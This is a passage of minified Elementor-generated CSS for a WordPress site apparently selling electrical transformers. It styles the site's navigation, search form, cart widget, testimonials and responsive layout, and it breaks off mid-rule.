var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#2e3237}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode)}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left}.elementor-18 .elementor-element.elementor-element-2ad34186>.elementor-widget-container{margin:0px 24px 0px 0px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:0px 0px -8px 0px}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2)}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item{font-size:16px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100)}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}@media (max-width:1024px){.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:16px 0px 16px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:16px 30px 16px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:400px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-400px;margin-bottom:0px;z-index:1}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-23531bae{padding:96px 0px 0px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-352f57b7>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10)}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-70da088a>.elementor-widget-container{margin:-11px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 96px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-794a4ef5>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary)}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3)}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-123622ec>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left}.elementor-111 .elementor-element.elementor-element-5c82abfb>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-57202a96>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-68c5b16e>.elementor-widget-container{margin:0px -9px 0px -9px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-ea9d5e0>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:300px}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-27dfeab3>.elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{margin:0px 10000px 0px 0px}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:70px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{padding:48px 30px 48px 30px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-3c2bc71d>.elementor-element-populated{padding:0px 30px 30px 30px}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy{background-image:none !important}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container{min-height:100vh}.elementor-101 .elementor-element.elementor-element-2c9d68bf{padding:0% 5% 0% 5%}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86}.elementor-101 .elementor-element.elementor-element-64dce6a4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-101 .elementor-element.elementor-element-76aa89e0>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px}.elementor-101 .elementor-element.elementor-element-424210b2>.elementor-widget-container{margin:0px 0px 32px 0px}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px}.elementor-101 .elementor-element.elementor-element-142bdd39>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item>.elementor-icon-list-text{font-size:21px;line-height:.6em}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-6f7e06c>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-6f7e06c{--content-text-align:center;--content-padding:20px}.elementor-101 .elementor-element.elementor-element-2d9db4c8>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 2);margin-left:calc(-38px / 2)}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634)}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item>a{font-size:15px;line-height:1.5em}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center}.elementor-101 .elementor-element.elementor-element-471f07af>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:400px}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{border-radius:4px 4px 4px 4px}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px}.elementor-40 .elementor-element.elementor-element-52f54d8b>.elementor-widget-container{background-color:var(--e-global-color-ec25634)}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px}.elementor-40 .elementor-element.elementor-element-6a1116c8>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a>.elementor-widget-container{margin:0px 0px 8px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-40 